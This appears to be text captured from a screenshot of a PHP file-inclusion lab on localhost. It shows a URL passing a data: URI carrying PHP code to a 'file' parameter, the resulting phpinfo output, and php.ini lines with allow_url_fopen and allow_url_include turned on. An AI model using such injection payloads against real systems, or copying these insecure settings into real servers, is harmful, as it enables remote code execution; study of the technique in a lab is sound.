 http://127.0.0.1:2500/fileinclude/index.php?file=data:text/plain,<?php phpinfo();?>
Post data Referrer 0xHEX %URL BASE64
PHP Version 5.4.45
System Windows NT ASUS-PC 6.3 bu
Build Date Sep 2 2015 23:45:53
798 ;;;;;;;;;;;;;;;;;;
799
800 ; Whether to allow the treatment of URLs (like http:
801 ; http://php.net/allow-url-fopen
802 allow_url_fopen = On
803
804 ; Whether to allow include/require to open URLs (lik
805 ; http://php.net/allow-url-include
806 allow_url_include = On
807
808 ; Define the anonymous ftp password (your email addr
809 ; for this is empty.
810 ; http://php.net/from
811 ;from="john@doe.com"
812
813 ; Define the User-Agent string. PHP's default settin
814 ; http://php.net/user-agent
815 ;user_agent="PHP"
816